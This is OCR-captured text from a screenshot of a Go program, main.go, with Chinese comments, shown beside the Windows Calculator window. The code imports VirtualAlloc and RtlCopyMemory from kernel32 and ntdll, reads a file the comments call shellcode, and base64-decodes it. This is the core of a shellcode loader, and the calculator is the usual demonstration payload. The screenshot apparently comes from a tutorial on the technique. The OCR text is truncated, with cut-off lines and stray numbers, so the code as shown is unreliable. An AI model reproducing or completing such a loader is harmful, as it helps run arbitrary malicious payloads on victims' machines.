 main.go
22 ntdll = syscall.MustLoadDLL( name: "ntdll.dll") //调用ntdll.dll
2 4 8
23 VirtualAlloc = kernel32.MustFindProc( name: "Vi
24 RtlCopyMemory = ntdll.MustFindProc( name: "RtlCo
25 )
26
27 func checkErr(err error) {
28 if err != nil { // 如果内存调用出现错误，可以报出
29 if err.Error() != "The operation completed
30 println(err.Error())
31 os.Exit( code: 1)
32 }
33 }
34 }
35
36 func Readcode() string {
37 f, err := ioutil.ReadFile( filename: "src/golang-s
38 //为我们需要加载的shellcode文件，这里可以使用其他格式的
39 if err != nil {
40 fmt.Println( a...: "read fail", err)
41 }
42 return string(f)
43 }
44
45 func Base64DecodeString(str string) string {
46 resBytes, _ := base64.StdEncoding.DecodeString(
47 return string(resBytes)
48 }
checkErr(err error)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =